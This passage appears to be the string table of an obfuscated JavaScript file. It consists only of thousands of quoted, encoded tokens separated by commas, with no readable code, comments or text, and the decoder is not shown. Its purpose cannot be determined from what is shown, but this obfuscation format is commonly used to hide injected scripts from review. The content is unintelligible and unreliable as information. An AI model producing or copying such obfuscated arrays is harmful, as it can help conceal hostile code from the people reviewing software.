S','f3ZdGZZdGG','W6mLWOH+oq','WPbHtmk1pG','qSkQzmk1WQy','pMRdMt7dHa','W5JcPmo/WQpcKG','z8oQvtRcPq','W5nis8kFhW','W4erb8kuWQa','CN/dPXNdTq','W7xcImoHCCoN','W4n1dvddMa','WPJdTuRdNCoD','zSoKrYlcSa','W6NdT8o4W5mJ','hSoeWQdcMSkn','W7VdNmoMW4Hx','W6iUWOTYiG','BCoXvstcRa','FSkYDSkwWO0','qNFdVbqZ','WOfUtCk9jG','cMPyW7/dIW','W6VdTSo6W5K1','iti/BSk6','W4WWWOHVWQO','yI4krrO','W6ikW6LFiq','C8ksWPRdRmkK','p8kfWPtcKrm','W5K8WPXRWRu','wNPIrSop','rCkna8k0WOG','zZRdJCoDW6O','WP0lWPzDfG','WOGjW75/Da','rSoUW5/cIWG','W5e1BSkHWOK','W5hdMCkvnSoX','DxOiW41W','WOFdQKtdR8oB','qefruSoO','u0CiW4Xo','h8k+FLem','y8o/W4tcQHO','qCkPWPxdMCkk','W59gW7rAWPG','W5mYy8k9WPG','yCoQtIhcSW','uSoEW5hcRJW','W5W5WRnVWRG','sSkXW4axW5C','WQyVWPhcTMa','wmkPWQRdUCke','WRrkWPBdGqu','W7PnW4xdNcS','W5TFzCkydG','x8kDWONdRmkC','e8kaWR03W7S','W7BdTCksWPpdMq','ymk6j8kNWQy','W7dcTmoJxCoM','BZJcNsGe','W4ddHmooWOBcKG','WRvfWRdcRrO','W41EW79FWOu','W6nSWRJcRZO','WONdJLlcSey','uuijW4TB','WPGoW5fLuW','CZumWQbq','W5RdQCkgWQFdUa','W55+W7pdVae','qCkdW4KYW5S','yGOwsZi','sCkBW7ORW7m','fmkUlq3cJa','bmkVbrdcHG','W7RdR8opWQxdOq','DSowofux','h8kZbqJcGa','pmkeWO7cHbu','W57dVSkoWOhdHW','W7BcUSoJrCoM','WPjJtCk0jW','W4xcN8kcW4ug','C8oSWOHeFa','AMStW4vk','WQ/dS8kVDSok','W4u1EmkHWOa','W7yNWP92lq','x8k9wmolW4W','WOaWW4xcNxy','W7fIWQNcTsm','xmojvGpcTa','z8oRss7cPG','ysWlrGK','W6uNWP5Vja','W4vxW73dS0C','W5zmW6FdUf0','vLWPW69v','W5hdJSk3WQNdTG','gSkIWO/cVCom','WPW3WQFcNwC','W7z9qmklka','W7zxW4FdHZ4','W5zBWQJcQYC','W4BdS8kxWPhdJG','hCoiwfai','WOrIWPldIXy','W5K+AHNcMa','yGypWRa3','thXNC8oo','WRq8W65Ewa','W4bCi3pdQG','W4vsDWpcSa','r8kVWONdSmkt','wmkdW5hcUc8','W5LEW6DnWP8','W4rBBrJcVW','exZdLdhdSG','EIZdTmoouq','W69Gd2BdNG','WPhdTf3dMCos','iI4IEmkH','W4LJbv7dTG','W7xdVCkvWQZdPG','ycyXWPW8','W7xdV8o7W4CY','lraBrCkG','W6FcUSoMxCoQ','lCkpgmkYWOa','W7BdOSo8WQtcMq','bmkVhW','lmovWRhdPfG','WOe4WQZcLh0','WQyiWQjVWPm','W7tcPmkIW5q6','W6bHg2FdMa','W7DXWRFcPsK','W4XfW6TtWO4','px3dOSowW6C','E8kuWR0bW5C','W61ZWQFcTdG','W4j3rSkdpG','zvTqtmod','uCohWRpdRv0','W6xcPCkIW6uv','aCkiWPvzW5m','W5iQWOXXWR8','W6NcQCkMW5yI','W4e1WPH3WRS','n0zSW47dSG','WOegWQFcUxm','jHVcICo4vW','c1JdUrxdTq','ydxdU8otta','mmouWRtdOvq','dmkVWRtcSsy','qSkcWOhdUmkl','W4tdH8osWO/cIW','W5fCCX3cTq','W48SWO0hWQ0','WPGLW71VqW','WOeSWRpcG3S','Fs0xtXq','qmkDmtVcUG','W6eYtmkdWPu','kJO/y8k4','W7PrrZhcIq','BSkbW5COW7a','rmkKj8kYWOa','cXhdN8kklq','E8oXvchcQq','W7BdU8kpW6RdPa','W57dQCoJW5Dc','W7KCWO5Bjq','ycmuwby','cCoxDv4S','WRZdI3VdSG','EmoGuJNcUq','oCobWQJdSLy','W73dS8oJW4CP','EtGLWOy5','D8kOtmkaWOu','qfCsW4bX','bmofdqNcPG','gmobw0as','W5C0ySk7WP4','jCkeWP/cLXK','bKtdQXxdOq','yWS1Bd4','AtVdRSoysa','eK/dQHhdLG','nuL7W4VdTG','qSkBD8kKWRe','WQrBW4xdOhi','W6NdJCkqrSkm','yY4msay','A8khW4acW7m','BCkFWO7dP8kH','W5/dS8ooWRtcKG','levDW4ldHW','neDZW5FdTW','WOGLWRlcMMC','cLldRr3dOW','hmkBWPnwW7e','W6RcVSo7q8oN','oCo/WQJcJ8k2','WQhdOCk4CSos','tSkCWPtdV8kn','uuuPW69X','j8oEWQ0pFq','zCkiW5CKW6y','bmkAWP1qW7S','W4LBW75dWOa','FKfNl8oU','ymkWWQvXW7S','e8kJWQJdOmoG','cSkYfrdcGG','qSo8W4xcMqq','W4zKDXBcQa','l8kJWPlcQJW','W7RdUSovW4Sy','W5ldJSkqlCoY','nSo+WONdUCkq','B3tdMIi0','ACkvW5u2W7C','bCk+WR7cH8om','WO7dHu7cPKS','rSkwkHtdMW','W5y1BSk1WOK','dCkMfrNcJG','FmoLwtBcQW','axXJC8oO','s8knbmkJWOO','WQPuWONdLGa','W5tdLmkeW7/dGG','faBdOmo5rG','WPFdIcxdNSoA','mbVdTCkFrG','W57cJ8kAW4yz','fSk2WQxcJ8ow','WQ9eWP/dHG4','gSkdWQddTCof','DttdPmohsW','vCoUW5hcLX4','W7zKWRNcLtq','W6tdSCksWRVdTW','jv15W4RdTG','q8k5z8k4WQO','aCkJW7H2W5O','W6BdTmoGW4KH','j8otWQVdO08','WOyuW4LUwG','WOldRuNdHCor','h8ozWQJdJ8k2','W6NdOCkkWQFdTq','W5iGASk6WOW','ztOXWPyI','W7DwWQRcHaa','g8kOWR7cJCou','dmoJWOxdMgm','W4ddJSkol8oT','W73dPCoIW5a0','f8ozxuWh','W6O9WOvWmG','W4iIWOn6WRu','vCo1W7ZcK8oV','Bu5jWR0A','W58wCmkMWQ4','W51TW7hdSa0','W4nPW6tdUq0','fSk9WQ3cHSoa','W7BdQCoVW5GU','nSkqW6pdG8kE','W5jhav7dTG','BmoRWQP1ua','W4jaoMNcVq','WQK+zX/cMa','kCkyWOJcLrO','W4aUWPTVWQO','WR5qWPFdMG0','WRWrWPhcG34sxmktWQlcKbm','WQKaBmk7WPG','vmkrWPFdP8kc','iZSZA8kH','tMXaECoS','smkqob3dKG','k8oYWORdTCkE','W4BdPmk7WRFdGa','oJeKDmkY','s8kiACkFWQe','twn/B8o+','lcS4CSk9','BSkjW5WTW7a','umozW57cMY8','zCknpWJdMG','W4OHWOLXWQO','At7dJmoMwG','WRNdO23cUmo9','cLVdRmoXW6K','omoAt3SR','W43dV8o8WPRcGW','td4lWO9a','W5JcNSkbuSoV','l27dR37dUG','lSkSiYZcNq','W43dOmkwWRJdHG','xSklWOVcLJZdJKa','W7FdTSkoWQ3dSa','vf5ZW5HK','kSoDWOddVLe','qH3dTHWD','i8kiWQNcPcK','rIu+WR4V','W7xdRmoVW4KT','W7zGtmkzcG','WRqlW796rG','W4ddMCoPWPpcUW','nZe+D8kU','oCozWQBdM2u','gfBdRGpdSG','W7ldSSoYWQZdHG','khZcJGpdRq','W6ZdKmk7WRddIG','A8kbW4KQW7m','WQhdHSkUB8os','W7ddSCkjWQhdNG','W7pdNCo0eCod','WQ3dLN7cLwW','W712WQBcScG','ymkiWRr5W7W','FZRcMmojjW','k8opWQxdOve','W4f4W5rNWQW','W4ZdK8ktkmoK','f1ldSSo6W6K','WRWLb8kYWR8','f8kBWP9tW7S','rCkljaRdIa','rdNdTWGF','W5JdTCkwWPpdHW','W4a6z8k4WO4','zSkhW4uYW64','g8k/WPD8W4m','hSktWOvsW64','amoXqeal','ySkYW7qZWPS','E0yDBX0','W6rodMddNq','uSowWQr1xa','a8k7nHdcJq','iJxdQ8oFzW','W6ZcK8ovW5iX','WP8NWQNcNhi','wSkNnmk5WPi','kZO4D8kL','ESktW50XW7O','W7uSAmkcW6e','rvSpW4bs','W5ZdMCk5WPldHW','zvznrSoB','WRTSwSkckG','eGCVuSoz','W4RcHSkrW5ac','khZdUIpdNW','W4JcGSkBW5mA','xhOYW6na','W5dcH8krW5OD','W4zxEXhcQG','vH7dQqmw','fKRdPHZdOq','W4HxW75EWOq','kCkyWRtcTHq','W5/dHColWQtcLW','xmkDWPtdSmkp','WP0MWRZcSeC','qbVdUWuD','W7DTnNBdOa','e8o5WONcMSkb','W6JcQSo4A8oS','DdNdRSoswW','yJ0ctXa','hSkCWOXCW68','jSkgWPFcKHG','WRBdSfFdLmoq','W57dICo3omoS','DY0MWPqZ','W47cJmk7WQWg','W7D/WRFcVI8','W5ZdSSkxWPtdHG','eNxdSCoGW74','W7VdUCo4W48Z','t8k9FSkHWQq','W4pcNSkmW5md','W63dM8kkWPNdPq','W7L2WQBcQIC','F8oLW5/cRa8','k8ofWRhdP1K','lSoPWOFdRmkm','W6/cMCkGW6qy','W55DyCkAeq','qrFdTbqr','yIm/WPCU','W43dHCowWPJcLG','DtSOWPuY','W7qWWPrZma','W5bBAblcRW','nCoeWQxdOfi','hmkPfbZcIG','WQb2W61dWPS','WPu8WRj6zG','ffNdVmoGW6i','mCofWRldUe8','bLddRCoOW6e','WOKZWQBcNMm','W5TgqbVcVW','zJ4vxqa','WRmOW75EEq','WQDBWPddGa0','WO/dQ0NdGSog','WRTfFmkfoW','W5bHW7VdVra','hSkZb3BcGW','imkold/cSa','W61TbgFdSq','W5PPW6NdSrK','jCoNWQZdR8kc','WOisW5jLtW','fSkjjXVdVW','AxzEtCoS','W47cRCo4vmo6','W7fTW7FdU2K','w8ouWRT1wG','WQrWWPxdGhO','WOGyW51Uqq','omogWRldNZK','hmodqeeB','W7zGWO3cPd8','cmoFw1Sr','vSk6jSk4WO0','c0VdQr/dUW','W6VdK8otW7uk','W4NcVCoovCoi','s8kCW4SiW4W','WPRdUSkyz8o0','k8kBWP52W4u','z8kAW4eZW6a','W4dcJmkaW4ms','W5ZdLmkzWOhdOW','W7RdV8o+W4KV','fbtdVCo2wW','DSoVrJ/cSG','W4nUEmkggW','W450W6ldN0q','zmklnqldLW','W5H+BddcQq','w8k/Bmk/WRa','W5uYtCkvWOK','a8kjoZRcNa','W4ddGComWPhcMq','DSkVWRRdR8kg','W48RWOjzWOG','W7rcbmk2aW','w8kvWOVdVmkC','zYmQWPq2','tSoZFI3cLW','yK10l8oV','vCoMWODMuW','W6r9W6xdPWG','waZcNq4d','tmoOW5pcNWq','f8kirHBcGG','p8kvWP/cQaG','kXFdNCoblq','ya8tvXW','E8oMW6xdOwa','WRpdHupcMvq','W44UA8kUWOa','qmkRm8kZWO4','c8ofW7BdQSkC','jCkJgY7cHq','W53dMSkXW47dUW','xx1OzG','W4RdJmkSWPa','rrFdUWqh','s8k9iSkKWO4','W71FzbhdLa','WPTLWQVcHtO','FJ8+WO8W','tCkdlq7dMW','y8k6WRZdUCkD','WPhdNSo6W7OH','g1pdUHlcMG','CCkngCkKWP4','W7nuEHhcVG','smkooqhdIW','W6tdPmkeWRNdVq','WOSSWOZcUfa','nX3dK8oLra','WRnuWPldGaa','W73dLmkOWQhdUa','d8kYcqhcKG','W7NcMmoRDSoh','WPLPt8k+pq','W5JdMmokWPJcIW','s8oEWQvVxa','p8oIWOJcMSko','W6FcV8krW7i6','tSkKt8kdWQ8','kCkBdq/dMG','W5iKySkGWOq','WPmZWRdcLMi','DZOXWOyI','m8kxWO3cKrO','z8ohwsxcSq','AeylW71K','rbxdPXOc','WPLMrSkSjW','W58Zzmk2WP0','xSoKW5lcIW0','W4RcMmkpW5Or','mJaod8kU','ptRdT8oBW6i','W7v7fMxdNW','WPSMWQtcLMa','bK3dSMVcMq','W4mfWPfjpG','WP91smkzcG','lCk+WRTmW7u','WPW+WR3cN3C','WRnaWOBdGru','W6TCW4pdSa0','WORdMv/cSeS','W5VdQ8k7W6RdJG','W5FdKCkCnmo2','FHG2WO9v','x8o9W4RcJXO','W7r1fhldKq','W7bZWQRcOZO','W507E8kIWO0','WPitW55tvG','lmo1WPpdP8kN','nwbjW5ZdTq','W6xcUmoTBmo5','WP0uWOZcNf4','W5PMW7BdUWW','WPG2WRlcNwW','W6NdS8k9WPBdNG','W4JcISkmW40h','x8kLBCkOWQq','A8kfW4ycW7S','sKmAW5Ht','vv4YW55a','W4rjW6VdV0G','aSo2Ft7cGG','WRxdVCkZESow','W40wsmkEWQe','As7dTCobtG','WQZdTSkAdmo/','q8ksjH/dGq','r1S+W6fV','w8kgW4OHW6q','sCkQmmk8WO0','W4CiW6LFgW','ACoZwstcUq','zCoTuZpcPq','uv8AW49n','W7VdMCkQWQ3dTa','o8oPWPVdSmkk','DcZdSSofrG','ECkke8kZWOe','W4XzW6HeWOu','W5tdGmonWRdcUW','lmoDu08B','WPKnW5zLtW','W5ZdH8owWOpcMa','h1VdPWhdVW','W5a4WOz2WQu','uLqzW5Hn','uCopWQXUDG','g8k4WRlcMCop','W7ddLmk6WRVdPG','W4ZdNmozWPVcKa','EYSxrr0','WPOXWPpdQNK','E0bjCSoE','W5TFCSkncG','WOLUqSkUmG','BcvHmte','oCkhWORcKXO','W5iVWRzjnG','W5hdGmkknCoT','W5/cNSkeW7ym','W6DQbwldGq','tmo+W4ZcKHq','W7BdHSoYWRVcNq','W4XFACkuhG','AZ/dNsKI','xmozW7tcSWe','WQLpWO3dLqy','drFdTmo0vq','W7RdICkZWQZcUW','W5SIWOvZWQ8','oSkgWP3cGX0','edRdN8o5W6C','uCo8W4lcNW0','bSo7W7xcIGe','WOpdPLldLmok','bmkHWQZcH8of','j2TiW5pdPW','WOJdLfhcLta','W5zCWOdcLc8','W41nWPNdUX4','rCk6pSkLWOy','WP/dQv3dJ8oh','sCkfoWldKG','srJcNqCG','x8oSbb7dUq','BJ4IWPKP','kCorWQBdPKm','zcFdS8ojta','hHxdTSoNqq','gfZdTqpdHa','rCkuWPhdOmkv','rmkpWPZdQ8kD','WQ/dI2tdRmot','fvldSSoUW64','FYCxwrO','W5BcHCkoW4ue','sZNdNcf+','W4HkWPhdMX8','p3JdJ8oAW78','W7RdGSoCBmo5','rmkpWQJcOHO','f8kvWPL7W5K','pSkuWONcKbq','W6epWRFcSKi','W7PZWRNcRcS','W4qJAmkseG','WQTtx8kckG','W4lcR8kIW5OI','k8ofWRBdRvi','nCozWQtdSu8','WORdL17cOLu','pL/dPGddJG','W4vWW6NdTHG','zSkFi8k+WP4','ycatrrK','W71izadcIG','h8kEWQXpW7u','xqddOrus','WPrlWPxdLIC','W7VdRmoKW4CU','W41yW77dUuK','aryiWPLa','lJeICmkX','gJmWsmkz','W5XeWPneWOq','AKjeuSoE','yJicvba','EdKpxai','amkqWPHiW7a','WP/dSMlcMx8','fKFdTGxdTq','WPZdRxVdHCoW','WOGjW59Ztq','tmofWRf5rW','W4SVzSkHWOm','WQr+W4ddNb8','DJectX8','WRVdK8oNWRFdOq','W6hdGCo8WOFdTa','WQflWONdMq4','q8ouEe/cSG','W7vBnKldUW','WObvmSkQlG','rSkfWQ/dTCk5','wSo+W58aW5K','W4/dJ8olWOBcJa','nY4KB8k0','rCoIEdNcPG','imkVWR/cM8oJ','W4tdI8orWOhcGW','W51rWOdcGG','FI7dTCoeua','WPGGWQNcIxO','W69LawBdMq','ACoVwcpcPa','ySo7W6FcJrK','lSoaWQJcLSop','bCk+F1ur','qSkLvCkrWPa','gmoEuf8h','WQldVmkWESop','zCkJkZJdUq','u8ofWPVdJCkB','lmo6WOddT8ka','tKr1t8oL','aatdO8o0rq','EZ41WOGT','W7ddRCoVW5O2','ymoLwIlcPq','FCkwW5xcKwa','ySoEWQJcKc0','svOPW7DU','W7iqCmkuWO4','WRtdVmktq8oU','ySkoemktWQ0','W69IhgtdIq','W6xcPCo8xSo7','W5LBW75dWOK','x8onWQ94tG','W4tcL8koW4yA','WPOXWRJcNxq','wCkzWPhdPmkb','hKZdPN7dVW','idJdQIui','W5bUW7VdKeW','W7RdKSoZWRRcUW','W4ZcM8kpWPBdTq','W6/dU8oWW4mU','W47dT8kpWP3dKa','WRPBWPpcGu0','Ds8LWPG8','tmolWRfNuq','W4hdGmkqomo2','W4fHWQdcSIi','ncqYzmk9','lCkom8k9WOq','rCkymGxdIG','W69fW7DcW6y','W7NdPSkpWRFdTa','W75tW4r5WRK','W4hdImkmmCo1','W71oW4VdNLC','imkbWQ/cSGy','n8kwWOFcI8ou','ocSGECkZ','WQxdK0xcRf8','W7RcVmoSsmoR','A8oJstBcOq','W5HsW5tdPay','W50FWQ9RW4C','W6zjW4ZdOI0','WQJdPCk0zmoE','W7xdUmkBWPZcRa','WQ/dVSk+BCoF','W59DW78LWOi','bSkiWPLsW6m','W77cQmo6umoM','gSkHWQNcOd8','WQZdK8oaAmoz','W4xdUmkhWOZdGa','jKn1W5BdVa','WOyCWRJcShi','WR5vWP/dJbe','g8odwLen','f8oDr00g','pvpdLdhdHa','W4ddJCoBWPJcNa','W6jhW5lcNs8','W4xcU8oByCoa','fSkxWOjEW7i','A8kNmwldLq','WOGbWP/cNhW','lCkdW4JcUc8','EIensGu','zSkcjSk5WQi','rbFdOSoprq','C8ofW4/cIZS','FY/dSmoAqa','F2fNC8ov','qSkksCkJWOm','W7RcH8klW6RdNq','W6ZcQ8oRq8oO','W7FdSCk5WQZdOW','cCkOWQhcMCod','W5fEDa3cSG','u8kTp8k+WOu','tCkrWOJdOSkF','W41LW6pdVM4','W6tcRmkBW6my','vZawEqK','o2fiW6NcNq','shtdKJSs','fbtdOCo5ua','t8kVoCkZWPa','gXRdSmoPwW','bfpdS8o1W6G','W4Dvz8khha','W77dPCoMW5aU','W6qRWOzpjq','rSkpjahdMq','W6JdV8k+o8o7','W6ffFmk0ga','FcFdLmoctG','y8opWQJcUse','dSk+ueag','c8orofyo','BmkPWQBcRCox','WPKiW519qa','W71LWQZcRsm','nuX9W53dTG','D8oAWQVcNIi','WPr3r8kHla','lCofiqlcTG','W5jIEvpdVa','tCoHDcBdJq','W5ziAWdcVq','W4VdGmkohmoM','W5TCW6XjWOe','WOysWQZcH3q','zSo1W47cLwa','n8oNWQBdPSoJ','BXWoFHi','WQ9fWPRdGGC','wCo3W4NcGaq','WObKrmkPkG','sCkBnaRdKa','gWO7AWq','WPKKWRlcKge','FdeCtbW','WOePW65MFa','AdtdTmozqG','W78iW7XRoG','D11ivmoe','W75zW7HAWPK','oSoUWOJdR8kD','W6OZWPX/WP0','WObeAmkIhW','tSk/nmkTWOq','FSoXsr/cTG','WOFdHdddOCoo','imkAWP7cR8kS','wSo6W4JcJXS','sCkPBCkQWQa','AvverCoD','nJiNAmk5','tmkwjHNdJa','qCoRW5pcJWi','WPyfW4LQwq','W6nLW7hdKIu','W4JdL8kbxmom','W442zmkJWOi','imknWPJcNXG','CmkkW5ORW6e','W5BcJmkoW5qm','vaddVHWw','W5ZdQ8oeWOlcRG','WQjjC8kbjG','WOJdQ8kpE8oA','qXxdNZ9+','WPtdTetcLuW','lhZdOGtdUG','xeixWRvf','omoJyMOQ','lCoIWORdSSkA','cxNdQ8oWWPy','t8klWPxdUSkT','W4HVW5hcNr8','hSkjWPdcPh8','tmowWRDTwG','FCoIWRvsmq','W4beW6XhWOa','aSolsXJdMa','W5zwAtdcOW','W5FdLmoNW5VdKq','q8k5WRRdUmkX','FfHsuSoC','W6r6hgddMG','W7DItbVcMW','W6Wbj2NdNG','yJi1WPK5','e8k3WP3cGmoi','WOy8WRVcH3W','W67dUmkFWQhdUW','BbTjWReS','WRXrqdxcRG','fmksW602W6u','qXNdPaCt','EuyQBqq','lcuXzCk/','W4ddGmojWP7cGW','WODjW7ddSdW','W4jvWPjEWP0','cCkqWONcNaq','W5m+qtVcVa','WRDmWOFdKr4','rCkMwSk4WPS','W7BdQCo9W4OV','gmo/WOjDW5u','WR5rWOJdMHO','W6nUgwddIq','cfVdTSo5W74','y1KEW5rB','qbldPrSi','ECkgW4q7W7K','iSkVWP/cGXy','EsuWWOOS','W4zCWO7cLKi','W5HbW7jbWPW','x8kwWPhdRSkD','WQHKwmovaW','W4VcJ8koW6m3','rCkimaddGq','y30EW55b','WOldV0BdN8oo','xCogW4/cSWa','WRTizmk9pa','W78OWPzLoW','lKvMW5BdOG','W69UWQZcPcS','WPBdP0VdGSoC','t8koFSkcWQ8','c8kTWR7cJsK','W4ddV8ovuCow','lCk+WOtdOmoq','W7eHWOfXla','wq00EcC','W7bNgrNcSG','WOtdRSoUWQ4x','W7BcUCoMs8oR','WOjZW4LTta','W7KNWPrLha','FCkGWObLEa','W4v4wCkHka','W6f/WQJcPZG','BCoTvZ/cTW','W78AWPtcJvC','A8oIvcFcRq','lSoBWRldRea','bSkKcrBcKq','s8kspbZdNG','W7C4WO9+bq','vCkGF8k/WQu','WO9mogddVG','WPGLWRRcIx4','WQpdQ8kRzmoA','W5OgWQK','W4/dK8khWOpdGG','W4pdLSkCp8oQ','W6tcRmklW6mx','WQ1tWOtdGHO','b8kIW4tcRCop','xG/dHcKX','W61/W5aWW6y','auHDW67dKG','udiPmqO','q8opW5/cUXy','abxdO8oMqa','l8kxWOpcNbC','W5rbDXNcRW','W7FdUCo9W6SZ','cCo/EZyh','W4ddGSkbl8oT','h8oKwu8q','W7BdImk/WRBdTG','WPOPW4X1yG','iCkRWQtcH8oe','W5HWW7JdUqG','yteDwHy','tCkoWPxdI8kX','W5hdNSksmCoQ','W6ZcVSoPsCo9','sK8xW41h','WQRdSSkRmmoW','W4tdPSkzWORdLq','Bc8asay','DZRdPCoimG','smk5Bmk4WRq','W5ldUmkqu8or','WQJdVmk5B8ow','WPtdH1ZcPu4','WPvOsmk/kq','cfFdSHRdUq','W5eUzSkXWOi','ptuNECk5','d8kZWRDuW6u','umkXpbBdLq','BmoUW4VcLqa','vSkGiSkMWOW','omoMWP3cJ8k1','W4nMW7ddVam','r8o0W4hcJG0','WORcRK7cH3y','WPNdKmkxASo5','lv5WW4ldQW','W7fJhN/dIq','FSkFt8kzWRa','p8kAWPpcNXK','rmoFW4NdVxu','e03dUmoUW7K','WO3dJKdcVva','cmk8WQpcISot','pSo8v2WN','WOveWRhdGb0','zLJdSCoDAW','WQTMWQ3dHX4','h8k/gHtcPq','p8oLWPFdOmkp','cCkPeaJcLW','WPNdVvFdNCom','EmkgW54cW4i','juvWW5FdUa','wWextZq','vG3dVdSf','yWO7AZi','WR0UW4v9tq','z03cJJldSW','DYFdQSomqa','lCkofSk3WOG','W4tdU8keWPldGa','lmoKFNqf','WPTTrCk2mq','W6v3aNddNW','nbldV8kkwW','WOBdGSoFxmob','WQZdU8kkWP3cUq','xK0hW4Xe','F8o+rtVcTq','aSoQuHFcUq','W5VcKCk3WOpdGG','wmkQCmk5WRO','m8oeWOldMv8','W5m0E8kVWPu','gsG9qmkd','WRjzWRZdOJy','yCkyA8oEWQe','lCkpgmkyW6K','W5P1WQpcQWS','W4nYqZBcOW','WOGZW6LEfq','idpdN8oKwG','zCkxW5iMW7O','tCobWPH2xa','W4nkW7VdT2C','rbldUqK4','BmkQWQFcGSow','mSoyWQNdO1O','BSkgW70cWPG','qmo8W5pcJGS','WPTStSkRjW','W4FdMSolWP7cLG','W4FcM8kvWQldSa','WR3dQmkVAmow','W6XIWRlcQtu','W41db1ddMG','WR/cTmk7hmoH','W7X3WRVcSIm','WRJdOCk6z8ot','WR3dU8kQBCos','fmodrfSq','mez1W4/dOa','fCk3WQlcHmol','pmkyWP3cLrW','xsmSWQXv','rwSAW4q5','W75jW7tdQXe','sSkQD8kNWQC','b0DvW7VcNq','W5VdJSotWPlcKW','W5iGWOf0mW','WOCEW5TQxq','CbW7mtK','W7vie2ldIG','zJP2BSo6','kmkTW4NdIK8','dWmeBmkH','DGKxCqC','vbWEtZi','W5ddSmk5WORdGq','W71+WRJcPs0','h03dRbxdUa','a8oXCfyx','f8kistlcGq','wtNdUCo8wq','r8kGt8kKWOS','W6XrWQVcLei','W7RdUmofWQlcSG','W4DbAXNcUW','WOuiW5vDtq','bmoAxe4v','WRXms8kwWRS','W7JdP8oWW4mO','W4/cNCkiW5qD','W4DEAqtcSq','W4L9W63dOr0','WRXhzX/cMa','A1XZW41A','W7XGWQ7cTZu','BmoqACoEWRC','WPXZxmkTjq','l8k/WPXmW5i','WOWZWRVcGhC','qmk1W7yqW7K','W4HdAGhcQW','hSoFWRpdN3y','W5lcImokrCoA','ffStWOOj','v8krka7dIq','bCk5WQZcLmos','W4ddKSooWO7cMW','WQJcN8kGW7G7','uuitW4Pu','W4CJWQzvlq','W55+W5jmWRO','W79ygxRcMa','WOTRsmkIpW','W4nImX/dSa','qdVdRmoswa','W5XKW5WLWQS','zmktW5GSW6y','imkHWOJcMCos','W4j+bmkFeq','WR8CW55XCG','WOZdKf3cT1i','awz2W5VdTa','gmkHWR7cHSow','wCk4zmkQWQe','W5HEzSkqeq','A14LW405','ewvsW77dNa','W4e9WOzSWRi','os8+Amk8','m8odWRFdUee','abVdV8oWsq','r8k0W7yIW4i','WQlcICovqmo9','t8kLz8kYWRy','BfLmr8oC','W4KYWP14WRa','W5W2WO5VWRy','WRtdOmk/B8oe','W7bgWORcLYi','vCkqnWNdIa','W7NdQSoNW5m3','j8odWRtdOee','W5OAWPxcJI8','ignmW6/dSG','evmsW7tdSa','h8k7fXtcKq','F8kjW5C2W7m','W6FdOmkBWR/dPW','nW/dNmkklq','WOb3smkWia','kZuLE8kG','kCkHeqFdGG','l8kJWRn0W5O','F8kQW781W5i','s8ofx8kMWOm','nmoZWP7dO8kA','W6nBWPhcSYu','bGBdVCoIrW','W6xdQmoXW5i7','Bt/dK8kklq','W7ddVCkAWQ3dUq','gmkXcr7cIG','W7rSpL3dSG','qmkzWPRdU8ka','W54htmkeW6e','WPWhW4r1qG','WO8KWRJcKhi','WP9HA8k5hG','W4ldRCkzWPFdMa','tIbjWP43','W4LMW63dOrm','WP7dJwNcLuG','W5GIWOr6WR8','bCosuL0l','zmoJtZFcUW','WQ3dSCk3D8ou','WPO4WOVcS3W','A8keuSkIWRO','W4XSWPxcK2C','W4jkArxcQW','W68SWOD3WOK','WRW0A8kVW6e','WPbGwCkSkG','WRzoWOBdJrW','sCo5nqpcTG','WO93W6xcRtu','W7feWPbqfq','W7H3WO7dIdK','D1fjuSoC','WQBcNJddN8oB','WPpdMSkPWQhdHG','w8ojBspcSW','rmoMW43cJq8','W5xdS8kTo8ok','WPBdH0tcU1e','WQH3WOZdKZu','mrpdUCoclq','W41PW6RdUG8','WOfMWQFdKIe','W5JdHSojWPNcNq','n8oQWOhdU8kE','W4ZcPmo/WRFcNW','tmoQWOnWtG','mc84z8kY','DSo8vc7cOa','W7VdTfVdNSo8','B8omW57cLZW','FCkgW582W7S','W59gEmkzhG','W5aOCmkGWOu','nNzzWRFdSa','qZVdTgiu','W7FdSmkgWR7dVq','ls0NBSkY','s8kanG7dLW','WR08W4LEoW','W61Gd2BdIG','W7XeztdcRq','W43dVSomWP/cIq','wqRdTqKc','W5fvBSkcfG','W7i7WOH6lq','hNZdPWNdPG','BSkDW4aRW7u','h8kyWODiW6m','WOffAmkpkG','W7HKW4ddMNe','fcuQW7eV','q8oHW5dcIHW','WRPOW7JdSuq','omkiWOlcIWq','ota0A8k8','D8kjd8kbW6G','FmoVrZlcQG','dKJdOJpdOq','W4f5WOdcLG0','W5uLzSk1WOq','lLZdRmozW54','W6e5WQnEmG','W4rAW7uMWQq','EcSpuHS','WPqFW4TXrG','W55IW7xdTWi','W5WPWPjOWRm','tCk5WOZdI8kX','iJCHCSk/','wmoTsZRcRW','BCk6m8kqWRm','B8khW5SKW7q','rmk4WR/dIxy','i8kjxmkZWPy','W4KHCmkLWOC','W7TLWRhcPsS','W6/dPSkFWR7dUG','W6j5gxxdGa','zSo3rZ3cJa','zYymsGu','WQu8WRjRFq','W58BzmkvWOu','jSo3WPpdS3y','l8kHdZFcQq','W4NcPCoor8o0','WQjZW41pxG','h8kYjY3cNG','zG3dMaCw','u8kAWPNdUmki','W4y/WOLYWRK','W6FcVmoJsCoG','W4bgW6BdRLW','o8kdWRRcJIi','WPaGWQFcK30','Bmo+W7aAWO0','BSkVBCk6WO0','tbO0WO43','ydq/WPeP','W4VdImkrlmo2','W78LWPf4iq','qCkAW70xW7u','ArKgWPCz','tSkodSk/WQu','rSkyvCkZWRS','W7VdV8knWRNdPW','EZeYWPO1','W5tcJmkIW5Wd','fSk4WQpcI8oS','FsldOCoaqq','W7bdW6hdNIW','wCokWRHSwq','W4LJW7JdTYO','FH3dVa4B','trNdPbyh','W5TAW7BdMIG','gKhdTSokW4q','W7NdO8kyWRldSW','xejVymoD','W7hcO8oJrSo4','lMTiW7pdNq','WO7dJexcOva','WPGYWRVcGgW','pmkgWPToW6a','WOS2WRlcKNy','W6FcRKJcU3W','amo/u1mh','FY8ksr4','WPX9rCk2ia','tCoswHxcRa','WR82WRNcNhq','WQbfWO7dMXK','W7pcVSo3z8ob','sI7dKJ84','WOxcM8k+WPtdVa','W77dQmo+W5G7','gLtdUHBdSG','lZCWECkI','WR7dH0lcPwS','tKeuW5rr','hSkvWPP5W64','pNZdTctdLG','W55dCmkaha','WRJdTSk0zSou','nuD9W5tdUW','pCkpWOlcTN8','W6zJWQ7cSc8','W6nTWQ/cRcO','vCo1WRNdRCkS','BsSdAXe','eW/dQ8o1tG','W4LfW7TDWOa','wHZdOW8i','nKWTCmkV','W6RcMmookSo7','EdxdPCoFsa','ymk4WRKJW78','eSkYWQ7cHCoy','WQRdUCkEeSkz','BmkMumkvWPO','aCouq1Wa','FJiywau','W4vFC8kaaW','pSofuInT','W57dICkToCod','ySkXCSkT','c8kZWRNcJCog','W